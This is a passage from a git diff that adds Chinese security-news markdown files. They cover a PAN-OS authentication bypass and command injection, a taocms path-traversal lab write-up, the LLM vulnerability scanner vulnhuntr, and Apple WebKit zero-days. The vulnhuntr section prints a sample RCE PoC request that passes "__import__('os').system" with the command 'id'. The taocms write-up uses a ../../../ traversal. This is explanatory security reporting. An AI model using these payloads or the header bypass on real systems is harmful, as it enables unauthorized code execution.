为了验证用户访问页面是否需要身份验证,PAN OS管理界面会检查请求的X-Pan-Authcheck标头是否设置为on或off。将请求转发到托管Web应用的Apache服务器的Nginx代理服务器会根据请求的路由自动将X-Pan-Authcheck设置为on。在某些情况下,由于位置(例如/unauth/目录)应无需身份验证即可访问,因此X-Pan-Authcheck被设置为off,但除了/unauth/之外,几乎所有其他位置都应将该标头设置为on,这应导致用户被重定向到登录页面。

|

||||||

|

|

||||||

|

然而,watchTowr研究人员发现,一个名为uiEnvSetup.php的重定向脚本期望HTTP_X_PAN_AUTHCHECK的值被设置为off,如果请求中提供了这个值,服务器就会接受它。

|

||||||

|

|

||||||

|

“我们只需……在X-PAN-AUTHCHECK HTTP请求标头中提供off值,服务器就会贴心地关闭身份验证?!”研究人员在报告中写道,“到了这一步,还有谁会感到惊讶呢?”

|

||||||

|

|

||||||

|

第二个漏洞同样源于疏忽,它是一个命令注入漏洞,允许将shell命令作为用户名传递给名为AuditLog.write()的函数,然后该函数将注入的命令传递给pexecute()。但根据研究人员的说法,传递给这个日志函数的负载实际上是另一个功能的结果,而这个功能本身也相当可怕。

|

||||||

|

|

||||||

|

该功能允许Palo Alto Panorama设备指定其希望模拟的用户和用户角色,然后无需提供密码或通过双因素身份验证即可为其获得完全认证的PHP会话ID。

|

||||||

|

|

||||||

|

综上所述,由于这种软件设计,攻击者可以将shell负载作为用户名字段的一部分来模拟特定用户和角色,然后该负载将被传递给AuditLog.write(),接着传递给pexecute(),最终在底层操作系统上执行。

|

||||||

|

|

||||||

|

“令人惊讶的是,这两个漏洞竟然出现在生产设备中,更令人惊讶的是,它们竟然通过Palo Alto设备底层潜伏的大量shell脚本调用而被允许存在,”研究人员在分析中写道。

|

||||||

|

|

||||||

|

**缓解措施**

|

||||||

|

|

||||||

|

除了将受影响的防火墙更新到最新发布的版本外,管理员还应将管理界面的访问权限限制为仅受信任的内部IP地址。管理界面也可以被隔离在专用的管理VLAN上,或者可以配置为通过所谓的跳转服务器访问,这些服务器需要先进行单独的身份验证。

|

||||||

|

|

||||||

|

将PAN-OS管理界面暴露在互联网上是非常危险的,因为这不是在此类设备中发现的第一个,也不太可能是最后一个RCE漏洞。今年早些时候,Palo Alto Networks修补了PAN-OS中的一个零日RCE漏洞(CVE-2024-3400),该漏洞被国家支持的黑客组织利用过。

|

||||||

|

|

||||||

|

Palo Alto Networks的威胁追踪团队正在追踪CVE-2024-0012和CVE-2024-9474的利用活动,并将其命名为Operation Lunar Peak,同时发布了与之相关的入侵指标。

|

||||||

|

|

||||||

|

“这次活动主要源自已知为匿名VPN服务代理/隧道流量的IP地址,”该团队表示,“观察到的后利用活动包括交互式命令执行和在防火墙上投放恶意软件,如Webshell。”

|

||||||

|

|

||||||

|

版权声明:本文为企业网D1Net编译,转载需在文章开头注明出处为:企业网D1Net,如果不注明出处,企业网D1Net将保留追究其法律责任的权利。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**2024全国甲方IT选型大会 将于11月29-30日在南京盛大召开,欢迎您扫描下方二维码报名↓↓↓。**

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

(来源:企业网D1Net)

|

||||||

|

|

||||||

|

**关于企业网D1net(www.d1net.com)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

国内主流的to B IT门户,同时在运营国内最大的甲方CIO专家库和智力输出及社交平台-信众智(www.cioall.com)。旗下运营19个IT行业公众号(

|

||||||

|

微信搜索D1net即可关注)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

如果您在企业IT、网络、通信行业的某一领域工作,并希望分享观点,欢迎给企业网D1Net投稿。

|

||||||

|

封面图片来源于摄图网

|

||||||

|

|

||||||

|

**投稿邮箱:**

|

||||||

|

|

||||||

|

editor@d1net.com

|

||||||

|

|

||||||

|

**合作电话:**

|

||||||

|

|

||||||

|

010-58221588(北京公司)

|

||||||

|

|

||||||

|

021-51701588(上海公司)

|

||||||

|

|

||||||

|

**合作邮箱:**

|

||||||

|

|

||||||

|

Sales@d1net.com

|

||||||

|

|

||||||

|

企业网D1net旗下信众智是CIO(首席信息官)的专家库和智力输出及资源分享平台,有五万多CIO专家,也是目前最大的CIO社交平台。

|

||||||

|

|

||||||

|

|

||||||

|

信众智对接CIO为CIO服务,提供数字化升级转型方面的咨询、培训、需求对接等落地实战的服务。也是国内最早的toB共享经济平台。同时提供猎头,选型点评,IT部门业绩宣传等服务。

|

||||||

|

|

||||||

|

**扫描 “**

|

||||||

|

**二维码**

|

||||||

|

**” 可以查看更多详情**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

30

doc/taocms 3.0.1 本地文件泄露漏洞(CVE-2021-44983).md

Normal file

30

doc/taocms 3.0.1 本地文件泄露漏洞(CVE-2021-44983).md

Normal file

@ -0,0 +1,30 @@

|

|||||||

|

# taocms 3.0.1 本地文件泄露漏洞(CVE-2021-44983)

|

||||||

|

原创 張童學 Nick安全 2024-11-20 07:54

|

||||||

|

|

||||||

|



### 0x01、漏洞环境

|

||||||

|

|

||||||

|

1、春秋云境:

|

||||||

|

http://eci-2zecoe6tugruhx5kvq29.cloudeci1.ichunqiu.com:80

|

||||||

|

|

||||||

|

|

||||||

|

### 0x02、漏洞介绍

|

||||||

|

|

||||||

|



1、taocms 3.0.1 登陆后台后文件管理处存在任意文件下载漏洞。

|

||||||

|

### 0x03、漏洞复现

|

||||||

|

|

||||||

|









1、点击管理跳转到后台界面。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



2、查看管理界面源码存在弱口令。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

3、打开文件管理访问../../../下载flag

|

||||||

|

|

||||||

|

|

||||||

|

### 0x04、修复建议

|

||||||

|

|

||||||

|

1、为了防止这种攻击,建议升级到Taocms最新版本,或者对系统进行安全加固,例如限制文件下载权限,设置文件下载白名单等。同时,对于所有用户来说,密码安全也是非常重要的,强烈建议定期更换复杂且不易被猜测的密码。

|

||||||

|

|

||||||

|

|

||||||

314

doc/vulnhuntr:基于大语言模型和静态代码分析的漏洞扫描与分析工具.md

Normal file

314

doc/vulnhuntr:基于大语言模型和静态代码分析的漏洞扫描与分析工具.md

Normal file

@ -0,0 +1,314 @@

|

|||||||

|

# vulnhuntr:基于大语言模型和静态代码分析的漏洞扫描与分析工具

|

||||||

|

Alpha_h4ck FreeBuf 2024-11-20 11:27

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**关于vulnhuntr**

|

||||||

|

|

||||||

|

|

||||||

|





## vulnhuntr是一款基于大语言模型和静态代码分析的安全漏洞扫描与分析工具,该工具可以算得上是世界上首款具备自主AI能力的安全漏洞扫描工具。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

Vulnhuntr 利用 LLM 的强大功能自动创建和分析整个代码调用链,从远程用户输入开始,到服务器输出结束,以检测复杂的、多步骤的和严重影响安全的漏洞,而这些漏洞,远远超出了传统静态代码分析工具的能力。

|

||||||

|

##

|

||||||

|

|

||||||

|

**功能介绍**

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

|

||||||

|

当前版本的vulnhuntr支持检测和识别以下漏洞类别:

|

||||||

|

> 1、本地文件包含(LFI)

|

||||||

|

> 2、任意文件覆盖(AFO)

|

||||||

|

> 3、远程代码执行(RCE)

|

||||||

|

> 4、跨站点脚本(XSS)

|

||||||

|

> 5、SQL 注入(SQLI)

|

||||||

|

> 6、服务器端请求伪造(SSRF)

|

||||||

|

> 7、不安全的直接对象引用(IDOR)

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

**工具执行逻辑**

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

**工具要求**

|

||||||

|

|

||||||

|

|

||||||

|

##

|

||||||

|

> Python v3.10

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

**工具安装**

|

||||||

|

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

由于该工具基于Python 3.10开发,因此我们首先需要在本地设备上安装并配置好Python 3.10环境。我们建议使用pipx或 Docker 轻松安装和运行 Vulnhuntr。

|

||||||

|

###

|

||||||

|

### Docker安装

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

docker build -t vulnhuntr https://github.com/protectai/vulnhuntr.git#main

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

### pipx安装

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

pipx install git+https://github.com/protectai/vulnhuntr.git --python python3.10

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

### 源码安装

|

||||||

|

|

||||||

|

****```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

git clone https://github.com/protectai/vulnhuntr

|

||||||

|

|

||||||

|

cd vulnhuntr && poetry install

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

|

||||||

|

**工具使用**

|

||||||

|

|

||||||

|

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

usage: vulnhuntr [-h] -r ROOT [-a ANALYZE] [-l {claude,gpt,ollama}] [-v]

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

Analyze a GitHub project for vulnerabilities. Export your ANTHROPIC_API_KEY/OPENAI_API_KEY before running.

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

options:

|

||||||

|

|

||||||

|

-h, --help 显示工具帮助信息和退出

|

||||||

|

|

||||||

|

-r ROOT, --root ROOT 项目根目录的路径

|

||||||

|

|

||||||

|

-a ANALYZE, --analyze ANALYZE

|

||||||

|

|

||||||

|

项目中要分析的特定路径或文件

|

||||||

|

|

||||||

|

-l {claude,gpt,ollama}, --llm {claude,gpt,ollama}

|

||||||

|

|

||||||

|

要使用的LLM客户端(默认:claude)

|

||||||

|

|

||||||

|

-v, --verbosity 增加输出的详细程度(-v表示INFO,-vv表示DEBUG)

|

||||||

|

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

|

||||||

|

**工具运行演示**

|

||||||

|

|

||||||

|

|

||||||

|

## 使用 Claude 分析整个存储库:

|

||||||

|

```

|

||||||

|

export ANTHROPIC_API_KEY="sk-1234"

|

||||||

|

|

||||||

|

vulnhuntr -r /path/to/target/repo/

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

使用 GPT-4o 分析文件,也可以指定子目录而不是文件:

|

||||||

|

```

|

||||||

|

export OPENAI_API_KEY="sk-1234"

|

||||||

|

|

||||||

|

vulnhuntr -r /path/to/target/repo/ -a server.py -l gpt

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

使用 Claude 和自定义端点运行来分析 /local/path/to/target/repo/repo-subfolder/target-file.py:

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

docker run --rm -e ANTHROPIC_API_KEY=sk-1234 -e ANTHROPIC_BASE_URL=https://localhost:1234/api -v /local/path/to/target/repo:/repo vulnhuntr:latest -r /repo -a repo-subfolder/target-file.py

|

||||||

|

```

|

||||||

|

```

|

||||||

|

```

|

||||||

|

### 输出样例

|

||||||

|

```

|

||||||

|

scratchpad:

|

||||||

|

|

||||||

|

Analyzing the add_llm function in llm_app.py. 2. Identified user input used as keys to access dictionaries: EmbeddingModel, ChatModel, RerankModel,

|

||||||

|

|

||||||

|

CvModel, and TTSModel. 3. These dictionaries contain class references, which are instantiated with user-supplied parameters. 4. The factory variable is

|

||||||

|

|

||||||

|

directly used from user input (req['llm_factory']) without proper validation. 5. The llm_name is also derived from user input in most cases. 6. The

|

||||||

|

|

||||||

|

instantiation of these classes occurs in try-except blocks, but exceptions are only used for error messages, not preventing execution. 7. The api_key

|

||||||

|

|

||||||

|

and other sensitive information are passed directly to these instantiated classes. 8. There's no comprehensive input validation or sanitization for the

|

||||||

|

|

||||||

|

factory or llm_name variables. 9. The vulnerability is in a route decorated with @login_required, indicating it's accessible to authenticated users. 10.

|

||||||

|

|

||||||

|

Reviewing the EmbeddingModel, ChatModel, RerankModel, CvModel, and TTSModel dictionaries to understand their contents and potential for exploitation.

|

||||||

|

|

||||||

|

----------------------------------------

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

analysis:

|

||||||

|

|

||||||

|

The add_llm function in llm_app.py contains a critical Remote Code Execution (RCE) vulnerability. The function uses user-supplied input

|

||||||

|

|

||||||

|

(req['llm_factory'] and req['llm_name']) to dynamically instantiate classes from the EmbeddingModel, ChatModel, RerankModel, CvModel, and TTSModel

|

||||||

|

|

||||||

|

dictionaries. This pattern of using user input as a key to access and instantiate classes is inherently dangerous, as it allows an attacker to

|

||||||

|

|

||||||

|

potentially execute arbitrary code. The vulnerability is exacerbated by the lack of comprehensive input validation or sanitization on these

|

||||||

|

|

||||||

|

user-supplied values. While there are some checks for specific factory types, they are not exhaustive and can be bypassed. An attacker could potentially

|

||||||

|

|

||||||

|

provide a malicious value for 'llm_factory' that, when used as an index to these model dictionaries, results in the execution of arbitrary code. The

|

||||||

|

|

||||||

|

vulnerability is particularly severe because it occurs in a route decorated with @login_required, suggesting it's accessible to authenticated users,

|

||||||

|

|

||||||

|

which might give a false sense of security.

|

||||||

|

|

||||||

|

----------------------------------------

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

poc:

|

||||||

|

|

||||||

|

POST /add_llm HTTP/1.1

|

||||||

|

|

||||||

|

Host: target.com

|

||||||

|

|

||||||

|

Content-Type: application/json

|

||||||

|

|

||||||

|

Authorization: Bearer <valid_token>

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

{

|

||||||

|

|

||||||

|

"llm_factory": "__import__('os').system",

|

||||||

|

|

||||||

|

"llm_name": "id",

|

||||||

|

|

||||||

|

"model_type": "EMBEDDING",

|

||||||

|

|

||||||

|

"api_key": "dummy_key"

|

||||||

|

|

||||||

|

}

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

This payload attempts to exploit the vulnerability by setting 'llm_factory' to a string that, when evaluated, imports the os module and calls system.

|

||||||

|

|

||||||

|

The 'llm_name' is set to 'id', which would be executed as a system command if the exploit is successful.

|

||||||

|

|

||||||

|

----------------------------------------

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

confidence_score:

|

||||||

|

|

||||||

|

8

|

||||||

|

|

||||||

|

----------------------------------------

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

vulnerability_types:

|

||||||

|

|

||||||

|

- RCE

|

||||||

|

|

||||||

|

----------------------------------------

|

||||||

|

```

|

||||||

|

##

|

||||||

|

|

||||||

|

**许可证协议**

|

||||||

|

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

本项目的开发与发布遵循

|

||||||

|

AGPL-3.0

|

||||||

|

开源许可协议。

|

||||||

|

##

|

||||||

|

|

||||||

|

**项目地址**

|

||||||

|

|

||||||

|

|

||||||

|

##

|

||||||

|

|

||||||

|

**vulnhuntr**:

|

||||||

|

|

||||||

|

|

||||||

|

https://github.com/daniel2005d/mapXplore

|

||||||

|

|

||||||

|

|

||||||

|

【

|

||||||

|

FreeBuf粉丝交流群招新啦!

|

||||||

|

|

||||||

|

在这里,拓宽网安边界

|

||||||

|

|

||||||

|

甲方安全建设干货;

|

||||||

|

|

||||||

|

乙方最新技术理念;

|

||||||

|

|

||||||

|

全球最新的网络安全资讯;

|

||||||

|

|

||||||

|

群内不定期开启各种抽奖活动;

|

||||||

|

|

||||||

|

FreeBuf盲盒、大象公仔......

|

||||||

|

|

||||||

|

扫码添加小蜜蜂微信回复「加群」,申请加入群聊

|

||||||

|

】

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

> https://protectai.com/threat-research/vulnhuntr-first-0-day-vulnerabilities

|

||||||

|

> https://huntr.com/

|

||||||

|

|

||||||

|

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

>

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302087&idx=1&sn=29d91904d6471c4b09f4e574ba18a9b2&chksm=bd1c3a4c8a6bb35aa4ddffc0f3e2e6dad475257be18f96f5150c4e948b492f32b1911a6ea435&token=21436342&lang=zh_CN&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302006&idx=1&sn=18f06c456804659378cf23a5c474e775&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651253272&idx=1&sn=82468d927062b7427e3ca8a912cb2dc7&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

91

doc/【安全圈】苹果发布紧急安全更新修复WebKit引擎中的漏洞 黑客已经利用漏洞展开攻击.md

Normal file

91

doc/【安全圈】苹果发布紧急安全更新修复WebKit引擎中的漏洞 黑客已经利用漏洞展开攻击.md

Normal file

@ -0,0 +1,91 @@

|

|||||||

|

# 【安全圈】苹果发布紧急安全更新修复WebKit引擎中的漏洞 黑客已经利用漏洞展开攻击

|

||||||

|

安全圈 2024-11-20 11:00

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**关键词**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

安全漏洞

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

苹果本周发布安全公告宣布对 WebKit 引擎的两处高危安全漏洞进行修复,值得注意的是这些漏洞在修复前已经遭到黑客的积极利用,因此属于零日漏洞的范畴。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**CVE-2024-44308:**

|

||||||

|

|

||||||

|

黑客可以通过特制的 Web 内容导致任意代码执行,苹果获得的报告称该漏洞可能已经在基于 Intel 的 Mac 系统上被积极利用。

|

||||||

|

|

||||||

|

**CVE-2024-44309:**

|

||||||

|

|

||||||

|

黑客可以通过特制的 Web 内容导致跨站脚本攻击,苹果获得的报告称该漏洞可能已经在基于 Intel 的 Mac 系统上被积极利用。

|

||||||

|

|

||||||

|

值得注意的是以上漏洞也在 iOS 和 iPadOS 中存在,因此苹果还发布了 iOS 18.1.1 和 iPadOS 18.1.1 版进行修复,不过暂时没有证据表明黑客也在 iOS 和 iPadOS 平台进行攻击。

|

||||||

|

|

||||||

|

发现并向苹果提交漏洞报告的是谷歌威胁分析小组的 Clément Lecigne 和 Benoît Sevens,其中 Clément Lecigne 提交的漏洞通常都是遭到黑客利用的,或者说直接点说这名研究人员发现的漏洞通常都是由国家级黑客利用的。

|

||||||

|

|

||||||

|

这类漏洞只会针对某些具有极高价值目标的用户发起攻击,这也是为什么苹果会在 iOS 中增加高级保护模式的原因,在这个模式下 JavaScript 脚本都会被禁止运行 (本次提到的两个漏洞就有一个是 JavaScript Core 中的问题)。

|

||||||

|

|

||||||

|

|

||||||

|

来源:https://www.landiannews.com/archives/106713.html

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

END

|

||||||

|

|

||||||

|

|

||||||

|

阅读推荐

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】2024全球最弱密码排名揭晓:“123456”再度登顶,你的密码安全吗?](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=1&sn=4670155de7d2f2afaa5fe30fda0bb2b0&chksm=f36e7d62c419f4745f1e8bba109c904e5aeda0df116d0348b08c58ebc5650933dc2d88c24c2c&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】谷歌Gemini AI 聊天机器人不断让用户“去死”](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=2&sn=690f569a72493488bb3ecd0770623b7e&chksm=f36e7d62c419f474675d76068180a0f3bdb5172cff33e5038437f76753bc0a27164756b87d36&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】美国饮用水系统存在300多个漏洞,影响1.1亿人](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=3&sn=45c8dff3a066a1615c872523d972e645&chksm=f36e7d62c419f474a8053972dd9c71ee6170c6482642d86218c62a4788ba6c3240875f3d16fb&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】VMware vCenter Server远程代码执行漏洞正被黑客广泛利用](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=4&sn=c7244d3c2cda936e8c968cf0a2ade6d0&chksm=f36e7d62c419f474201413fc6e1edcc5c024cfb6fa12a9adf16b49526e98689324bb9aa57fd0&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**安全圈**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

←扫码关注我们

|

||||||

|

|

||||||

|

**网罗圈内热点 专注网络安全**

|

||||||

|

|

||||||

|

**实时资讯一手掌握!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**好看你就分享 有用就点个赞**

|

||||||

|

|

||||||

|

**支持「****安全圈」就点个三连吧!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

63

doc/【已复现】宝兰德BES应用服务器反序列化致远程代码执行漏洞.md

Normal file

63

